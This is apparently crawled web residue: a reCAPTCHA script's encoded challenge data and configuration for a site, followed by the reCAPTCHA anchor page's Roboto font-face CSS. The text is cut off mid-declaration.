Mk/DgsKUSsKjBcK7eFVJPQVHADfDu8KEw6rCu03DucKNwr1JWcOBwrl+OcKNUsOuFMO1AELDgzXCscK6EGfCmcKPAllkUsKMAktgW8OKQn3DvMKYwpQgw73Dk8Oowohpwop/w5PDiiDCkG3CjsKPY8KqTzzDlcOPBV/CnsKJBMO7w60XwqxsUG47wr1/HCTCisOhwojDp38awqdQUcOPJMOqJ8ODwqEJUA9Rw4fClsOXM8Okw77CqcO5WE5SPMOUw7jDo8OJw5TCoMKnDWzCmsOIw63Cg2/[base64]/MA/ClRDCr1psIQLDsFswwqokwohpw7nDrMKywq/Cu8O5PcKaKTLDkG/Dv0AIAcK3CMKGYC8Lw4/DgQdwRsK4w5BMwqMuwqBjwr4vw7jDnsOxcMKEe8OHRWkywrtgw4cXw7rDpnQ5OVDDtEZsDUJYw7d3MBJxw5J/XCPDq8KCF1spF0tuw5nCpAFEXsO4w7Yuw7jDssOvHypHw5TDvhVYw5caKHnCtFcxH8Ohw41zw4/Dr8KRSMOWThDCvGsjw6rCtsK2MGxnw7XDkkoSw4vClWvDrsKRwpwyEcKiwrhaY8K9MUbDizwTw4Zkw7NIwp/CiDDCj8KDAA/CmDzDrVvChQzCnlwHwqU/YgvCqjnDvQkXOMKmwrTDr8OaVF7DvFZDwqfDtcOrwrUBbn7DqMO3GcKwecKxwrVPH03CrMKLNUPDvcK7KAhKdsKuwobCghnCpsOQwo/DhRHDkwIAwozChcKkZsKwwqHCrMO/wq7DplzDnTobYMOHF2fCrWfDlG4lBcKYKW0Yw7tWDBRVPsKFwoTCusK+dMK/w5bDvQVEwqohwrvCsRfDqsOhwottwo7CuyTDjQfDjlx8YcOFLmnCl17DgRHDqsOUw7Uuw7vDgcOHNyLDpTBCw6AcWsKVCHvDnDM8G2HDlMKtbXdfwrxzw6h+wq0JwrZrQ8KzAcODw50Vw5AqFMKKecObwqwTw4bDulZUwqNqwo/CncKcw5rCj1VHw6/CpcO9D8K3w4nChcOZw5EUSgszIsKRYsOKNREnwpsaEMOuwqPCqUwZBgPCkcKLwq55FMKxQEXDp8K2C0V4wpAqw4jCimTCqlNoJjXCh8OkBcKswpkiTDdWIywYecKCw4NdG8OxE8KHGCRmw53CiMK1woYoR2/CuCzDvMKwPiZvYMKNFBXCmCXCsnhwRD8uw4PChMKnwpfDgCfDu8OowrwFAcKiw6/CulnCmMK5Q8Ksw606GsK4wp/DvV7DuD/CiMKYwrTCgwfDjsKLWMOBw7HCqzIuOsOvw4Z6YMO/[base64]/DlMKvVx/CjFTDisOmw7jDtUHCrMK5w55iwqtRw74awoZAVsOyXHnCrcO4ZUxPC8K4w65QO10mw5kwwofDh1Rpb8O7wr0jw7xSOcOIWMKHwqDDucK0fGTCmCPCmW3ChsONBcKRwrUHOjXCqinCgsOUwpfCqcKUw7/[base64]/[base64]/CgjYiwrbCosOCw4pMEcO1w5l1w7HCuMOmw4dkw70sKg4ALsKzwrJQwoVAQ1fDiMKIJx81w74VBRXCsMOHw41QTsKBwqzDtng4wpUzw4jCiVbDgHptw5/[base64]/CrmzCr8KtasONdQ0gwpMJJMKnWgDCgCowG8O+O8KPCMOTPsOYwpnDssOew6nCicKvA8OQcsKXw6zCp0U3wpfDnS7DmsKMQ03CoQoFNsOba8OHwo7ClAYNesOwNMOawpwTc8O/[base64]/wrrCmXM/[base64]/Dq1LDmB1mw40vM2nDuQVLZE7DsMOYw5gvw5E6HMK9NsKww5XCk8OODVzCscKubMOhBnQDIMKVQRpQIcOpw6Yrw5PDqT7DuT/Drl0zMkY+YMKjwovDocKQeVrDtMKAFMO1M8OHwo/DtxcvbwB4wrfDqcOEwoNgw7DDjULCnSrDhkM6wqHCr23DtwbCgWEiw7AVOVVewrLDiBfCg8Ovw4LClAXDpMOuBMOBMsK7w6UCUnwBw5wyw6gGWk/Dn3PDlQzCjQvCqHPCgsOxccOuw60EwqjDgHjDr8K0wopzwq/CscKILUpGF8O3a8KAwoYFwp8Rw4IYFkrDiAfDncOPWV3CmMO+eBRPw7ppN8K8w5Yqw4xLVUoww6jDhQjDsxPDp8OfAMO9G3/Dhhk/X8OEw4TDnsOowqbCghM1FADDuzPCmsOqw4jCk3nClx/Dk8KZZDrCszHDjwXDvwbDonjDscKuwroQQ8K/X1/Cl21VUiXCi8Kuw6QowpEBRsOYwo5AwpzCkcOGw6IiwrLDhsKkw4DCr2rDuzYxwqzDonzCtA02SFQpVlYewrtOaMOWwphPw5tHwp/[base64]/DrD3CncKAw5/CgwRJDkoPLEnCjk7DgsOTw4RswpMvFsK0wpbDncO4w6Umw511w4cHwqBQwrFoF8OQLMKrK8O2dcKBw78bJMOITMO7wr/DkmjCvMOfDGzCjcOlw4VrwqdGR1V8cCnDmkNrwpjCgcOmP1szwqvCsyvDrAAUaMKsGUEoRxUkaMKsexE5OMOXM8KAaVrDr8ONcnDDlsK3wqcJeknDoMKpwrXDm0fDumDDtFZ9w7fCpMO0AcOEQMO/Uk3DtsOyRcOIwqHDgh/CpilcwqfCsMKOw7XCtmzDhRzDqcOfDsK5HExbLMKew4rDhcK8wqY3w57DgcOFeMOaw7h9woEfQQzDiMKvw5AeXzBrwoJ3HyPCmCvCjxbCnCd0w7sYUMKowrjCphVKw75bN2LDnwnCosK7O205w7xcVsKHw54vQsKywpMJXXfCl3LDjiYnwo/DrMKuw4gYw7l4dA7DusO3woLDkVYuw5fCmxvDhcKzEz10woBsCsO2wrJ7NMOhNMKbesKJw6rCv8Kdwq1TG8KGw5ENMTfCrXg1MH3Djj1obsOcO8OOE3Q+w7dYwpbDpsOEdMOrw57DvcO5VsKrU8O5RMK3wpnDvmzCswgrGQh5wq/DlMKpCcO6wo/[base64]/B8O1ZTnDmWXDvmzClCjCqwHCtnhAXMOzLsOmw6AhCTM8OMKYwpbCqjoXXcKvw6lENcK3OcO3wrsBwppywpMow4bDq0rCisK5TMOWCcOQOiHDtcK3wpRPAWDDvzR5w4Fsw6bDpnw5w7ZkSRR6MGHCmQw9PcKhEsOjw4BQRcOFw4XCvsOJw58aIgbCv8Kyw5/DksKvQcK9BQ5AM10uw64pwqg3w7lWwrXCmFvCgMKuw70KwpIhH8OfEzLCqHN4wrPCjMOywr/CpALCu3cnXsK2VsKCCcO/[base64]/Cngpjw5TCjgdTwqomczgmVBrDkMKCw6vCmcOtw7oPF3LCogd9w4p3HsK2MMOnwp7Di1cSVBDChULDs3cUw74Kw6nDrj9oRDhUMcKmwolawpUjw7ENw5DDs2PCgU/CvcOJwoTCrTl8c8K5wp/[base64]/DoyskwpVNwrQxw5DDlVzCksOJJcOqw5Q7HMKYe8KEwpY7KMOUw6EYw6jDsMO8wrPCgirCugd4aMOewrwKDUvDj8KnVcKJA8OKax87F33CjcKnb20lWcOUa8Oiwp14MHzDqlgICT4vwrRcw6FgeMK4fsOqw73DrCfCgHd5QlbDoT/Dp8OlEMKwYDxDw4olZg7CnEw/woA+w7zCtcKtNVXCq27Dh8KLasKVbMOmw4EGWMOKL8KodEnDvRhbLsKRw4/[base64]/CmSrCr0TDoVIaJzHDpsO0wpxWIMOwMHTCo8O4OShTwrbDmsKswrLDj0/[base64]/[base64]/[base64]/J8KBU8Kqw6JsQWJCVMOcwqJgO8KVdB7CnwbDpAM+HDE4O8Kpwqd8WcK4wrtJwpZGw7rCrmApwoFLBzDDj8Oha8OhAh/[base64]/DpUx0w4/Ct8OBKsO1JMOUaSnCkDfCvsOZScKJwpMpwonCi8OOwpXCtkg6OMKRBgfChinCiXzDnzfDon06w7QEIcO3wo/Dt8K2wr4VfVHClA4aKXLClsOTbcK7JQUEw5tXAcOgRcKQwpLCmMOVUT7ClMKhwojDkRNSwrzCrcOiTcOHAcOSNWPCscK3NsKAVE4ewrgywpfCiMKmOMO+IsKewprCnwfDmHMYwqjCgSvDvXM5wqTDogBTw6F6bkgBw5YRw6JbLhjDmwvCnsKfw6/CsH3DqsO5BcOrLBEyScKAYsO7wqTDg2/DmsOvOMKtNQXCnsK5wojDqcK2DTHCocOkesOPwpBMwrXDrMOIwpXCvMO2ejXChF/[base64]/CtcOjwp3DmV3CscKRIT/DjcKTw5MlBGzCk3XDrzrDuzXCqTQkw7fCjEladzIQScK2U0QcWT3DjsKCXCcbQ8OFNsOuwqQMw4hqVsKHOVQ0wqjCq8KOCw3DqcK6HsKvw7Bxwpwpcg0AwpPCkj/[base64]/DglbCqcK0WMKnYMOwQMKgw5HCnQjDq3/ChsKIw4Ntw4p4HMKfwpDCtR3DoGDDvXPDj0zDhG7CsGHDgy8NB1vDuwgCaQhzCMKpQhfDhsOLwrXDhMK7woRGw7g/w7TDilfCrT5uVMKrMzMQLQfDjMOTAR/DvsOxwpPDoCx7EF3CtsKZw61CNcKnwq4Gwp8OGsOtdTh8KMOfw5NLQ2JMwq8wccOHwrAswqtZC8O8LDbDjMOewqE9w4nCjcOABMK8w7cVd8K3E3zDiH/Ch2XCqGBrw5AnZBBcFiXDgkYOPMO3woQaw6DDpsO5w67Cl0ZGJsOURMOpVnh6EsK3w4Mxw7PChDNJwoAgwoxewrjClh1XLB53BsKFwozDuy3CoMKAwpDCgDbCjnzDmHY5wr/Dixx2wrzDjiIib8OuHxQuNsOpe8KlLBnDnMOPO8OZwpLDicK8Ow9OwqkJNxlswqV2w6TCh8O8w7jDjyrDucKRw6tTVMOhTVrDnMOCcXl3wqvCnl3Du8KoBcKNfHlPOx/DmsOUw5jCnUbDvTvCk8OswqcUDMK3wozDpz3DlwQ+w6dBNMKAw6fCs8Kiw7/CsMOBQVHCp8OOSmPCnC0FQcKpwrQA\x22],null,[\x22conf\x22,null,\x226LeqqxITAAAAAAUMyUheG0aEHPx6cEWNm71A-R3u\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,826],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://karlehmer.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22kPnrFYff80nmaFEVdAjOdJrLioriYCUwRDjY5Mms50Y\\u003d\x22,0,0,null,1,1769004935734,0,0,[213,246],null,[171,199,27,242],\x22RC-X5Vi1Pj6Zd-CZA\x22,null,null,null,null,null,\x220dAFcWeA65V82WIPnZXsYp2x1zmdtjiaPq10WXHF5kJ0DTMsJbmGLxPSwohI97cH_iUjt2XCZw8wgK3SJ_XkEbIM2zplcUnQ_mFA\x22,1769087735676]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeqqxITAAAAAAUMyUheG0aEHPx6cEWNm71A-R3u&co=aHR0cHM6Ly9rYXJsZWhtZXIuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=cboo4bk2t94n
body_size: 49153
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
